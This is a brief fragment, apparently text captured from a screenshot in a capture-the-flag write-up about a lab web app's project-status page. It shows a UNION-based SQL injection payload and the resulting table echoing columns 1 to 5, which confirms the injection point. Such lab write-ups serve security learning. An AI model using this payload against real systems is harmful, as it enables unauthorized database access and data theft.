 blog.literal.hmv/next_projects_to_do.php
5
Well, MsBlank. Here we are, check it!
' union select 1,2,3,4,5-- -
Query by Status
ID Name Creation Date When is it done? Status
1 2 3 4 5
Dashboard Sign Out